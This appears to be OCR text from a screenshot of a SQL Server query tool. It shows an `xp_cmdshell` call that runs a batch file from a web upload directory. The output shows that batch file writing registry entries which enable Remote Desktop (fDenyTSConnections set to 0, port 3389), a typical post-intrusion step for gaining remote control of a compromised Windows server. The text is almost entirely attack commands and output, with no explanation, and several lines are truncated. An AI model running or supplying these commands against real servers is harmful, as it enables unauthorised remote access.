 查询创建工具 查询编辑器
1 exec xp_cmdshell 'D:\web\upfile\affix\3389.bat'
信息 结果1
output
(Null)
C:\WINDOWS\system32>echo Windows Registry Editor Version 5.00  1>>3389.r
(Null)
C:\WINDOWS\system32>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co
(Null)
C:\WINDOWS\system32>echo "fDenyTSConnections"=dword:00000000  1>>3389.re
(Null)
C:\WINDOWS\system32>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co
(Null)
C:\WINDOWS\system32>echo "PortNumber"=dword:00000d3d  1>>3389.reg
(Null)